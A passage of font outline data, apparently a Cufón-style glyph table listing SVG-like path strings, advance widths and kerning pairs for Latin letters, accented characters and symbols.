7,0r49,81r70,-81r65,0","w":243},{"d":"50,-281r184,0r0,18r-184,0r0,-18","w":180},{"d":"97,-247r-21,127r-34,0r21,-127r34,0","w":116},{"d":"105,-180r-5,37r-23,19r-17,124r-48,0r11,-85r-18,15r5,-38r19,-15r17,-123r49,0r-12,84","w":93},{"d":"47,-163v3,-64,55,-104,117,-77r-5,39v-33,-18,-61,-6,-63,38r31,0r-5,36r-31,0r-28,199r-49,0r28,-199r-33,0r5,-36r33,0","w":119,"k":{"a":5}},{"d":"103,-246r-35,246r-52,0r35,-246r52,0xm115,-262r-26,0r-64,-62r58,0","w":108},{"d":"101,-246r-11,80r57,-45r-7,41r-56,46r-12,83r112,0r-6,41r-164,0r12,-83r-26,22r6,-42r26,-22r17,-121r52,0","w":191},{"d":"26,-206v0,-29,26,-56,56,-56v30,0,57,26,57,56v0,30,-27,56,-57,56v-30,0,-56,-27,-56,-56xm57,-206v0,13,11,25,25,25v14,0,26,-12,26,-25v0,-13,-12,-25,-26,-25v-14,0,-25,12,-25,25","w":142},{"d":"220,-71v0,42,-38,71,-84,71r-120,0r34,-246v72,-1,160,-8,160,60v0,24,-11,43,-35,55v25,7,45,30,45,60xm89,-150v33,1,70,3,70,-30v0,-27,-34,-25,-62,-24xm166,-77v0,-36,-44,-34,-83,-33r-10,69v42,0,94,6,93,-36","w":228,"k":{"A":-11,".":-11,",":-11}},{"d":"117,-324r21,58r-29,0r-22,-33r-36,33r-33,0r45,-58r54,0xm103,-246r-35,246r-52,0r35,-246r52,0","w":108},{"d":"63,-153v-36,-47,3,-96,62,-96v41,0,63,19,64,57r-43,7v0,-16,-9,-24,-26,-24v-13,-1,-23,7,-23,19v10,40,90,53,86,109v-3,35,-18,49,-44,64v36,48,-3,100,-61,100v-45,0,-68,-20,-69,-58r41,-11v-3,32,50,37,53,8v-10,-42,-88,-56,-88,-112v0,-26,16,-48,48,-63xm87,-127v-30,17,-34,40,-7,60v18,13,19,13,35,26v35,-18,22,-54,-6,-71v-12,-7,-19,-12,-22,-15"},{"d":"49,10v1,-42,2,-84,-39,-82r0,-41v41,2,40,-40,39,-82v0,-52,27,-69,82,-66r0,43v-36,1,-36,2,-37,39v-1,48,-3,66,-30,87v27,20,29,37,30,85v1,37,1,39,37,40r0,43v-55,3,-82,-14,-82,-66","w":138},{"d":"26,-189v0,-52,60,-68,115,-57r-16,98r-33,0r1,-7v-28,19,-67,1,-67,-34xm102,-223v-25,-1,-40,12,-41,35v0,22,22,20,35,10","w":131},{"d":"206,-166r-59,83r24,83r-41,0r-26,-92r54,-74r48,0xm108,-166r-59,83r24,83r-41,0r-26,-92r54,-74r48,0","w":195},{"d":"17,-108v0,-109,130,-166,248,-132r-6,46v-83,-25,-188,1,-188,84v-1,56,58,80,115,63r6,-43r-45,0r6,-39r97,0r-18,125v-95,23,-215,-4,-215,-104","w":266,"k":{".":-7,",":-7}},{"d":"38,-103v-14,7,-22,29,-37,35v-4,-21,22,-51,42,-67r8,-60r49,0r-5,32v56,-14,102,15,102,68v0,60,-59,111,-125,95r-11,83r-49,0xm78,-40v37,15,69,-17,69,-54v0,-31,-26,-41,-57,-34","w":209,"k":{"y":11}},{"d":"0,-172v0,-46,31,-74,78,-74r120,0r0,46r-19,0r0,283r-43,0r0,-283r-24,0r0,283r-43,0r0,-184v-42,-3,-69,-27,-69,-71"},{"d":"165,-163r-81,123r71,0r-6,40r-149,0r83,-123r-66,0r6,-40r142,0xm72,-181r32,-62r58,0r-64,62r-26,0","w":164},{"d":"91,-238v22,0,55,40,61,0r23,0v0,30,-10,51,-35,53v-17,1,-57,-39,-61,0r-23,0v0,-35,12,-53,35,-53xm13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91","w":202},{"d":"94,13v37,2,39,54,11,75v-14,11,-31,19,-55,20r4,-20v14,-3,23,-10,28,-23v-27,-12,-15,-54,12,-52xm240,-246r-6,42r-80,0r-29,204r-52,0r29,-204r-78,0r6,-42r210,0","w":222},{"d":"119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0xm127,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm45,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28"},{"d":"120,-301v0,-16,14,-28,29,-28v15,-1,29,13,28,28v0,15,-12,29,-28,29v-15,0,-29,-14,-29,-29xm252,-246r-164,205r122,0r-6,41r-215,0r164,-204r-119,0r6,-42r212,0","w":228},{"d":"12,-75v1,-54,51,-95,112,-91r19,-62r24,0r-21,64v8,1,13,2,16,3r-6,43v-9,-3,-16,-5,-22,-6r-26,85v16,-1,31,-6,45,-14r-7,48v-14,5,-31,8,-51,8r-21,64r-24,0r22,-67v-34,-6,-60,-37,-60,-75xm111,-124v-42,0,-68,64,-26,82","w":168},{"d":"223,-246r-93,143r-15,103r-52,0r15,-103r-52,-143r52,0r32,95r57,-95r56,0xm141,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm59,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":202},{"d":"184,-163r-119,246r-51,0r47,-98r-52,-148r49,0r32,95r43,-95r51,0xm70,-181r32,-62r58,0r-64,62r-26,0","w":176},{"d":"82,-163r-23,163r-49,0r23,-163r49,0xm34,-181r32,-62r58,0r-64,62r-26,0","w":93},{"d":"276,-246r-34,246r-50,0r-101,-166r-23,166r-53,0r35,-246r52,0r100,161r22,-161r52,0xm149,-262r32,-62r58,0r-64,62r-26,0","w":281},{"d":"75,13v37,2,41,54,12,75v-14,11,-32,19,-56,20r5,-20v14,-3,23,-10,28,-23v-27,-11,-17,-53,11,-52xm27,-175v0,-72,100,-94,156,-54r-7,43v-14,-10,-40,-22,-61,-22v-17,0,-34,11,-34,27v10,42,90,49,90,109v0,82,-112,93,-167,52r8,-43v24,19,97,46,105,-2v-6,-46,-90,-51,-90,-110","w":187},{"d":"47,-55v-57,-30,-20,-108,44,-108r91,0r-4,36r-27,0v20,44,-14,88,-62,85v-17,-1,-39,3,-25,14v12,6,74,10,80,26v34,42,3,89,-70,85v-42,-2,-78,-9,-78,-40v0,-16,13,-29,40,-37v-33,-16,-29,-54,11,-61xm112,-107v0,-14,-9,-23,-22,-24v-18,0,-27,12,-27,36v0,15,8,23,23,23v18,0,26,-12,26,-35xm75,52v36,0,55,-25,15,-32v-19,-8,-52,-6,-52,15v0,11,13,17,37,17","w":176,"k":{"a":5}},{"d":"115,-266r-21,-58r30,0r21,33r36,-33r33,0r-45,58r-54,0xm252,-246r-164,205r122,0r-6,41r-215,0r164,-204r-119,0r6,-42r212,0","w":228},{"d":"351,-246r-5,42r-112,0r-8,57r99,0r-6,41r-99,0r-9,65r140,0r-7,41r-191,0r9,-61r-86,0r-39,61r-60,0r157,-246r217,0xm182,-209r-12,0r-71,112r68,0","w":356},{"d":"89,-238v22,-5,55,40,61,0r23,0v0,30,-10,51,-35,53v-17,1,-57,-39,-61,0r-23,0v0,-35,12,-53,35,-53xm80,-145v40,-38,108,-24,99,44r-14,101r-49,0r14,-106v-4,-42,-34,-22,-56,1r-15,105r-48,0r23,-163r48,0"},{"d":"110,-172v-15,0,-27,-12,-27,-26v0,-14,12,-26,27,-26v14,0,26,12,26,26v0,14,-12,26,-26,26xm20,-104r0,-46r180,0r0,46r-180,0xm110,-30v-14,0,-27,-12,-27,-26v0,-14,12,-26,27,-26v14,0,26,12,26,26v0,13,-13,26,-26,26","w":210},{"d":"118,-7v-46,26,-102,2,-91,-58r11,-62r-33,0r7,-36r33,0r5,-35r50,0r-7,35r36,0r-7,36r-36,0v-3,22,-10,42,-10,65v0,30,20,24,42,12r0,43","w":131},{"d":"87,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm5,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":119},{"d":"101,-246r-29,205r112,0r-6,41r-164,0r35,-246r52,0xm84,-262r32,-62r58,0r-64,62r-26,0","w":191},{"d":"80,-145v40,-38,108,-24,99,44r-14,101r-49,0r14,-106v-4,-42,-34,-22,-56,1r-15,105r-48,0r23,-163r48,0xm95,-181r32,-62r58,0r-64,62r-26,0"},{"d":"177,-2v-45,14,-105,-15,-157,5r29,-97r-27,0r5,-38r33,0v18,-74,57,-146,127,-107r-5,45v-41,-32,-64,22,-71,62r30,0r-6,38r-36,0r-14,47v34,-7,74,15,102,-5","w":195},{"d":"166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108xm107,-262r32,-62r58,0r-64,62r-26,0","w":225},{"d":"80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0xm197,-262r-26,0r-64,-62r58,0","w":270},{"d":"184,-163r-119,246r-51,0r47,-98r-52,-148r49,0r32,95r43,-95r51,0xm115,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm33,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":176},{"d":"43,-199v18,5,37,3,39,-12v-5,-21,-34,-11,-52,-1r4,-30v33,-14,83,-8,83,27v0,15,-8,26,-23,31v35,24,2,66,-41,66v-12,0,-25,-2,-39,-8r4,-27v21,11,50,17,55,-6v3,-14,-20,-16,-34,-13","w":116},{"d":"123,-103v-15,-34,-45,-11,-53,6r-13,97r-49,0r23,-163r49,0v-1,8,-5,18,-3,24v26,-30,43,-38,69,-9xm61,-181r32,-62r58,0r-64,62r-26,0","w":131},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"37,-123r0,-123r39,0r0,123r-39,0xm37,80r0,-143r39,0r0,143r-39,0","w":101},{"d":"96,-266r-21,-58r29,0r22,33r36,-33r33,0r-46,58r-53,0xm101,-246r-29,205r112,0r-6,41r-164,0r35,-246r52,0","w":191},{"d":"154,-266r-21,-58r29,0r22,33r36,-33r33,0r-46,58r-53,0xm21,-109v0,-107,114,-165,227,-131r-9,46v-78,-28,-167,8,-164,86v4,81,99,79,159,37r-7,55v-90,45,-206,9,-206,-93","w":247},{"d":"64,-184r13,-59r46,0r-37,59r-22,0xm124,-184r13,-59r46,0r-37,59r-22,0xm119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0"},{"d":"58,13v36,2,40,54,12,75v-14,11,-32,19,-56,20r4,-20v14,-3,24,-10,29,-23v-27,-11,-17,-54,11,-52xm17,-113v0,-54,70,-67,112,-39r-4,39v-12,-7,-32,-13,-47,-14v-7,0,-11,2,-11,7v8,21,57,40,55,72v-3,54,-75,63,-118,36r7,-36v20,8,34,11,44,11v11,0,16,-3,16,-9v-5,-19,-54,-39,-54,-67","w":135},{"d":"150,-243r21,57r-30,0r-22,-32r-36,32r-33,0r46,-57r54,0xm14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60"},{"d":"197,-95v0,60,-59,111,-125,95r-11,83r-49,0r46,-329r49,0r-12,83v56,-14,102,15,102,68xm78,-40v37,15,69,-17,69,-54v0,-31,-26,-41,-57,-34","w":209},{"d":"91,3v-59,0,-91,-58,-68,-116v17,-43,56,-92,81,-133r58,0r-62,97v43,-16,79,15,79,59v0,50,-39,93,-88,93xm105,-112v-35,-4,-57,67,-13,69v33,4,54,-66,13,-69","w":191},{"d":"20,-130r0,-46r67,0r0,-67r46,0r0,67r67,0r0,46r-67,0r0,67r-46,0r0,-67r-67,0xm20,0r0,-46r180,0r0,46r-180,0","w":210},{"d":"125,-151v51,-40,132,4,109,76r-101,0v0,52,48,49,92,27r-5,39v-37,17,-92,18,-119,-13v-32,35,-103,35,-103,-15v0,-31,30,-52,91,-61v8,-43,-32,-29,-64,-13r6,-40v29,-18,69,-22,94,0xm192,-103v2,-18,-7,-27,-23,-27v-16,0,-27,9,-33,27r56,0xm78,-36r6,-32v-25,4,-38,12,-38,25v1,18,19,16,32,7","w":247},{"d":"178,-249v33,-1,60,21,60,52v0,36,-29,60,-87,70v6,22,14,39,23,53v12,-10,20,-22,26,-36r48,0v-9,22,-23,43,-41,62v14,6,28,6,47,6r-16,42v-28,8,-55,0,-76,-16v-58,39,-157,17,-157,-55v0,-49,42,-77,93,-82v-7,-57,28,-96,80,-96xm175,-219v-27,0,-37,30,-30,57v27,-5,52,-11,55,-35v1,-13,-12,-22,-25,-22xm104,-117v-62,3,-56,82,-2,81v10,0,21,-2,32,-8v-15,-23,-25,-48,-30,-73","w":262},{"d":"105,0r-50,0r10,-49r-65,0r7,-34r65,0r5,-22r-65,0r7,-34r47,0r-35,-119r51,0r26,111r65,-111r58,0r-82,119r50,0r-7,34r-65,0r-5,22r65,0r-7,34r-65,0"},{"d":"168,-183v-6,61,-30,72,-71,133r61,0r-6,50r-142,0r0,-8v46,-66,91,-107,107,-171v-11,-37,-45,-26,-79,-2r7,-49v44,-38,129,-15,123,47","w":191},{"d":"144,-246r-35,246r-51,0r35,-246r51,0","w":191},{"d":"13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91xm149,-181r-26,0r-64,-62r58,0","w":202},{"d":"109,-266r-21,-58r29,0r22,33r36,-33r33,0r-45,58r-54,0xm240,-246r-6,42r-80,0r-29,204r-52,0r29,-204r-78,0r6,-42r210,0","w":222},{"d":"118,-177v-20,0,-36,-17,-36,-36v0,-19,17,-36,36,-36v19,0,36,17,36,36v0,19,-16,36,-36,36xm118,-193v10,0,20,-10,20,-20v0,-10,-10,-20,-20,-20v-10,0,-20,10,-20,20v0,10,10,20,20,20xm119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0"},{"d":"134,-246v89,-12,115,127,28,138v31,21,44,74,64,108r-58,0v-13,-26,-33,-76,-48,-91v-7,-8,-23,-8,-39,-8r-13,99r-53,0r35,-246r84,0xm163,-173v0,-30,-33,-33,-67,-31r-9,67v38,3,76,-4,76,-36xm109,-262r32,-62r58,0r-64,62r-26,0","w":232},{"d":"13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91xm83,-181r32,-62r58,0r-64,62r-26,0","w":202},{"d":"17,-113v0,-54,70,-67,112,-39r-4,39v-12,-7,-32,-13,-47,-14v-7,0,-11,2,-11,7v8,21,57,40,55,72v-3,54,-75,63,-118,36r7,-36v20,8,34,11,44,11v11,0,16,-3,16,-9v-5,-19,-54,-39,-54,-67xm63,-181r32,-62r58,0r-64,62r-26,0","w":135},{"d":"136,-266r-21,-58r29,0r22,33r36,-33r33,0r-45,58r-54,0xm276,-246r-34,246r-50,0r-101,-166r-23,166r-53,0r35,-246r52,0r100,161r22,-161r52,0","w":281},{"d":"131,-191v2,53,-61,70,-67,113r-38,0v-5,-47,48,-71,55,-106v-9,-31,-41,-16,-67,0r7,-48v43,-34,108,-14,110,41xm44,3v-16,0,-31,-14,-31,-30v0,-16,15,-31,31,-31v16,0,30,15,30,31v0,15,-15,30,-30,30","w":116},{"d":"87,-186r-21,-57r29,0r22,32r36,-32r33,0r-45,57r-54,0xm13,-76v0,-68,78,-106,149,-84r-6,43v-35,-19,-95,1,-93,43v1,45,52,44,89,27r-6,44v-66,20,-133,-7,-133,-73","w":168},{"d":"190,-282v36,2,40,53,12,75v-14,11,-32,18,-56,19r5,-19v14,-3,23,-11,28,-24v-27,-11,-16,-52,11,-51xm118,-7v-46,26,-102,2,-91,-58r11,-62r-33,0r7,-36r33,0r5,-35r50,0r-7,35r36,0r-7,36r-36,0v-3,22,-10,42,-10,65v0,30,20,24,42,12r0,43","w":191},{"d":"20,-104r0,-46r67,0r0,-67r46,0r0,67r67,0r0,46r-67,0r0,67r-46,0r0,-67r-67,0","w":210},{"d":"198,-106r-177,76r0,-49r124,-49r-124,-49r0,-49r177,77r0,43","w":210},{"d":"34,3v-15,0,-30,-15,-30,-30v0,-16,14,-31,30,-31v16,0,31,15,31,31v0,16,-15,30,-31,30","w":93,"k":{" ":36}},{"d":"56,-186r-21,-57r29,0r22,32r36,-32r33,0r-45,57r-54,0xm17,-113v0,-54,70,-67,112,-39r-4,39v-12,-7,-32,-13,-47,-14v-7,0,-11,2,-11,7v8,21,57,40,55,72v-3,54,-75,63,-118,36r7,-36v20,8,34,11,44,11v11,0,16,-3,16,-9v-5,-19,-54,-39,-54,-67","w":135},{"d":"14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60"},{"d":"25,-194v-4,-63,117,-77,117,-8v4,65,-115,75,-117,8xm87,-223v-26,-2,-37,51,-6,51v25,2,38,-51,6,-51","w":135},{"d":"166,-249r43,249r-21,0v-11,28,15,28,36,15r0,27v-37,14,-90,-6,-60,-42r-8,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108","w":225},{"d":"162,-258v-19,0,-36,-16,-36,-35v0,-19,16,-36,36,-36v20,0,36,16,36,36v0,20,-16,35,-36,35xm162,-274v10,0,20,-9,20,-19v1,-10,-10,-20,-20,-20v-10,0,-20,10,-19,20v-1,10,10,19,19,19xm80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0","w":270},{"d":"8,-75v0,-66,84,-115,137,-77v-4,-15,-12,-30,-25,-44r-39,17r-8,-15r33,-15v-3,-3,-8,-6,-13,-9r29,-28v10,5,19,10,26,17r36,-17r9,16r-33,15v62,67,30,218,-69,218v-46,0,-83,-34,-83,-78xm100,-127v-43,-2,-62,89,-9,90v46,4,63,-90,9,-90"},{"d":"21,-109v0,-107,114,-165,227,-131r-9,46v-78,-28,-167,8,-164,86v4,81,99,79,159,37r-7,55v-90,45,-206,9,-206,-93xm161,-262r32,-62r58,0r-64,62r-26,0","w":247},{"d":"150,-243r22,57r-30,0r-22,-32r-36,32r-33,0r46,-57r53,0xm119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0"},{"d":"15,-67v0,-84,86,-113,173,-94r-25,161v-11,-2,-15,6,-15,12v5,18,23,13,40,3r0,27v-26,8,-68,7,-68,-21v0,-7,3,-14,8,-21r-12,0r2,-15v-43,40,-103,8,-103,-52xm63,-65v-2,35,37,39,60,18r11,-79v-46,-4,-70,22,-71,61"},{"d":"223,-246r-93,143r-15,103r-52,0r15,-103r-52,-143r52,0r32,95r57,-95r56,0xm96,-262r32,-62r58,0r-64,62r-26,0","w":202},{"d":"213,-324r21,58r-30,0r-22,-33r-36,33r-33,0r46,-58r54,0xm22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90","w":299},{"d":"253,-246r-110,111r96,135r-61,0r-92,-130r-19,130r-52,0r35,-246r52,0r-15,105r105,-105r61,0","w":232,"k":{"y":11,"u":5,"o":5,"e":11,"O":14}},{"d":"20,-143r0,-46r180,0r0,46r-180,0xm20,-65r0,-46r180,0r0,46r-180,0","w":210},{"d":"157,-166r-31,0v-6,-28,-11,-56,-9,-92r49,0v2,35,-3,65,-9,92xm32,-258r48,0v2,35,-2,64,-8,92r-32,0v-5,-28,-10,-57,-8,-92","w":172},{"d":"219,-246r-120,249r-25,0r-51,-249r49,0r28,145r66,-145r53,0","k":{"u":14,"o":22,"e":22,"a":29,"O":7,"G":7,"A":11,".":29,"-":22,",":29}},{"d":"63,-184v-14,0,-25,-12,-25,-25v0,-13,11,-25,25,-25v14,0,26,12,26,25v0,13,-12,25,-26,25xm82,-163r-23,163r-49,0r23,-163r49,0","w":93},{"d":"94,-152v15,0,29,13,29,29v0,16,-14,29,-29,29v-15,0,-28,-14,-28,-29v0,-15,14,-29,28,-29","w":120},{"d":"71,-186r-21,-57r29,0r22,32r36,-32r33,0r-45,57r-54,0xm165,-163r-81,123r71,0r-6,40r-149,0r83,-123r-66,0r6,-40r142,0","w":164},{"d":"241,-249v36,2,40,53,12,75v-14,11,-32,18,-56,19r5,-19v14,-3,23,-11,28,-24v-27,-11,-16,-52,11,-51xm12,-75v0,-60,54,-101,125,-90r12,-81r48,0r-34,244v-74,16,-151,-2,-151,-73xm63,-75v0,30,27,44,57,37r11,-85v-37,-6,-68,14,-68,48","w":247},{"d":"232,-249r-172,259r-32,0r172,-259r32,0xm90,-247r-21,127r-34,0r21,-127r34,0xm264,-94v-1,31,-21,43,-40,67r35,0r-4,27r-88,0r1,-5v41,-46,61,-75,61,-86v-7,-22,-28,-8,-46,4r4,-31v25,-21,79,-11,77,24","w":303},{"d":"310,-246r12,246r-51,0r-8,-166r-91,166r-25,0r-44,-171r-55,171r-53,0r80,-246r58,0r39,155r83,-155r55,0","w":341},{"d":"27,-175v0,-72,100,-94,156,-54r-7,43v-14,-10,-40,-22,-61,-22v-17,0,-34,11,-34,27v10,42,90,49,90,109v0,82,-112,93,-167,52r8,-43v24,19,97,46,105,-2v-6,-46,-90,-51,-90,-110xm102,-262r32,-62r58,0r-64,62r-26,0","w":187},{"d":"80,-186r-21,-57r30,0r21,32r36,-32r33,0r-45,57r-54,0xm101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0","w":183},{"d":"57,-186r-21,-57r29,0r22,32r36,-32r33,0r-45,57r-54,0xm123,-103v-15,-34,-45,-11,-53,6r-13,97r-49,0r23,-163r49,0v-1,8,-5,18,-3,24v26,-30,43,-38,69,-9","w":131},{"d":"80,-145v40,-38,108,-24,99,44r-14,101r-49,0r14,-106v-4,-42,-34,-22,-56,1r-15,105r-48,0r23,-163r48,0","k":{"y":9,"v":7,"u":5}},{"d":"54,-106v-16,0,-31,-14,-31,-30v0,-16,15,-30,31,-30v15,0,30,15,30,30v0,15,-15,30,-30,30xm33,-52v42,3,44,62,11,84v-17,11,-35,20,-60,20r5,-22v15,-4,26,-12,31,-26v-29,-13,-18,-57,13,-56","w":93,"k":{" ":36}},{"d":"203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0xm166,-262r-26,0r-64,-62r58,0","w":209},{"d":"274,-130r-14,80r17,0r-3,21r-17,0r-4,29r-34,0r4,-29r-49,0r0,-24r73,-77r27,0xm232,-80v-10,4,-19,22,-29,30r23,0xm253,-249r-172,259r-32,0r172,-259r32,0xm45,-199v18,5,37,3,39,-12v-5,-21,-34,-11,-52,-1r4,-30v33,-14,83,-8,83,27v0,15,-8,26,-23,31v35,24,2,66,-41,66v-12,0,-25,-2,-39,-8r4,-27v21,11,50,17,55,-6v3,-14,-20,-16,-34,-13","w":303},{"d":"139,-249v37,2,39,54,11,75v-14,11,-31,18,-55,19r4,-19v14,-3,23,-11,28,-24v-26,-12,-15,-53,12,-51xm95,-246r-35,246r-48,0r34,-246r49,0","w":142},{"d":"199,-324r21,58r-29,0r-22,-33r-36,33r-33,0r45,-58r54,0xm80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0","w":270},{"d":"119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0xm82,-181r32,-62r58,0r-64,62r-26,0"},{"d":"152,-62v-16,1,-74,-28,-87,-28v-15,0,-34,9,-55,27r0,-47v21,-17,40,-26,58,-26v18,0,72,28,88,28v15,0,32,-9,53,-27r0,47v-12,13,-35,24,-57,26","w":210},{"d":"116,-249v37,0,66,25,66,60v0,28,-16,48,-46,62v71,30,26,130,-46,130v-42,0,-76,-28,-76,-68v0,-32,21,-62,50,-68v-54,-36,-9,-116,52,-116xm113,-203v-24,-2,-39,52,-7,53v26,2,37,-53,7,-53xm96,-105v-31,0,-45,62,-6,62v18,0,31,-17,31,-36v0,-15,-11,-26,-25,-26","w":191},{"d":"199,-163r-72,83r49,80r-54,0r-26,-51r-42,51r-62,0r78,-86r-47,-77r54,0r24,48r38,-48r60,0","w":191,"k":{"e":14}},{"d":"-17,25v-2,-53,61,-70,68,-113r38,0v5,47,-49,70,-55,106v9,31,40,16,67,0r-7,48v-43,34,-109,13,-111,-41xm71,-169v16,0,31,14,31,30v0,16,-15,31,-31,31v-16,0,-30,-15,-30,-31v0,-15,15,-30,30,-30","w":116},{"d":"134,-246v89,-12,115,127,28,138v31,21,44,74,64,108r-58,0v-13,-26,-33,-76,-48,-91v-7,-8,-23,-8,-39,-8r-13,99r-53,0r35,-246r84,0xm163,-173v0,-30,-33,-33,-67,-31r-9,67v38,3,76,-4,76,-36","w":232,"k":{"Y":18,"W":11,"V":16,"U":5,"T":14,"O":7}},{"d":"104,-246r-37,259v-8,53,-41,75,-97,69r6,-41v29,0,37,-13,41,-39r35,-248r52,0","w":108,"k":{"a":4,"A":-9}},{"d":"166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108xm152,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm70,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":225},{"d":"-13,83v62,-72,93,-223,46,-332r37,0v64,134,43,220,-47,332r-36,0","w":123},{"d":"24,-74r53,-53r-53,-53r33,-33r53,54r53,-54r32,33r-53,53r53,53r-32,33r-53,-54r-53,54","w":210},{"d":"21,-109v0,-107,114,-165,227,-131r-9,46v-78,-28,-167,8,-164,86v4,81,99,79,159,37r-7,55v-90,45,-206,9,-206,-93","w":247,"k":{"A":-11,".":-18,",":-18}},{"d":"101,-246r-29,205r112,0r-6,41r-164,0r35,-246r52,0","w":191,"k":{"Y":20,"W":23,"V":23,"T":36}},{"d":"166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108xm173,-262r-26,0r-64,-62r58,0","w":225},{"d":"24,-105r67,-141r39,0r64,141r-50,0r-34,-86r-35,86r-51,0","w":209},{"d":"13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91","w":202,"k":{"y":14,"x":13,"w":11,"v":11,"g":4}},{"d":"80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0","w":270,"k":{"A":5,".":5,",":5}},{"d":"52,-163r47,0v-7,35,-23,67,-23,105v0,19,11,29,31,29v54,0,48,-90,65,-134r48,0r-39,163r-44,0v1,-5,6,-12,4,-16v-20,26,-63,25,-77,-2r-20,81r-48,0","w":221},{"d":"110,-249v85,3,86,96,43,161r-58,88r-57,0r62,-97v-43,18,-79,-17,-79,-59v0,-49,37,-95,89,-93xm108,-203v-32,-3,-55,66,-11,68v35,4,53,-67,11,-68","w":191},{"d":"111,-214v-1,31,-21,43,-40,67r35,0r-4,27r-88,0r1,-5v41,-46,61,-75,61,-86v-7,-22,-28,-8,-46,4r4,-31v25,-21,79,-11,77,24","w":116},{"d":"12,-75v0,-60,54,-101,125,-90r12,-81r48,0r-34,244v-74,16,-151,-2,-151,-73xm63,-75v0,30,27,44,57,37r11,-85v-37,-6,-68,14,-68,48","w":195},{"d":"12,-75v0,-58,59,-104,125,-88r4,-30r-30,0r3,-26r31,0r4,-27r48,0r-4,27r21,0r-3,26r-22,0r-27,191v-73,16,-151,-3,-150,-73xm63,-75v-1,28,26,42,56,37r12,-85v-41,-4,-67,15,-68,48","w":194},{"d":"170,0v13,17,44,37,72,29r7,5r-41,41v-52,-13,-88,-46,-117,-82v-40,-20,-69,-46,-69,-104v-1,-78,65,-138,144,-138v70,0,122,45,121,113v-1,72,-48,128,-117,136xm76,-112v0,41,29,70,69,70v49,0,88,-42,88,-91v0,-39,-29,-70,-70,-70v-48,0,-87,43,-87,91","w":299,"k":{"U":4,".":4,",":4}},{"d":"114,-266r-21,-58r29,0r22,33r36,-33r33,0r-45,58r-54,0xm257,-126v0,68,-49,126,-115,126r-127,0r34,-246r82,0v77,-1,126,47,126,120xm203,-127v0,-56,-44,-84,-108,-77r-22,163v77,8,130,-16,130,-86","w":270},{"d":"17,-113v0,-54,70,